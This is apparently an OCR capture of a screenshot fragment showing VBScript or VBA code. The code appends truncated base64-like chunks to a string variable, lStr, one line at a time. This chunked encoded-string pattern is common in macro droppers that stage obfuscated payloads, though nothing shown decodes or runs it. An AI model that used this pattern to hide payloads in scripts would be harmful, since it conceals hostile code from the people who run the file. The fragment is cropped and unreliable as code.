
lStr 
=
 lStr 
&
"KPAXJBvciPvF9Lee9F8m5gv8QH0utagHJS8pZ6kQ95mwl5txnP+ZS3
lStr 
=
 lStr 
&
"4EcVybLO/tZm5wTX4Z5EnjrDt8zSeue1LeX6S892Scchj5LZv1GuIJ
lStr 
=
 lStr 
&
"F7zfEY6+srOU49Hpc+9zgE8L5OfknGW+Sf8h2HDGQc4kp53kTxdV71
lStr 
=
 lStr 
&
"231DhvE/prx/ME+dNf8ktbcj5Uv2b9zbNfshm3VkJ/mzw/zKv+Ujwl
lStr 
=
 lStr 
&
"Uyz5c3XDelvT6V+Suy2+y38orrQMYZiXlELc95gCtpr18ncG3kOQ5p
lStr 
=
 lStr 
&
"2eH+8Ittec/8m1ve4IzttaCVw385z3YTsVzY9VfJ3jOMRIrjfU24zr
lStr 
=
 lStr 
&
"435jgOgfcT64ltI/fzxqHcB7PBcYiga8fIN6478XxIrc3rT/nG9TjK
lStr 
=
 lStr 
&
"+c2pdH+/R4P9FbeXXkfrz7n6fPw+/fIv8bqGeMz4rYtkXLhnEjLgXy
lStr 
=
 lStr 
&
"cnPq69/QBEBSyAdu2QD4p/6r0YH+i92P0F7j/cIroGotqIjY9xZBm6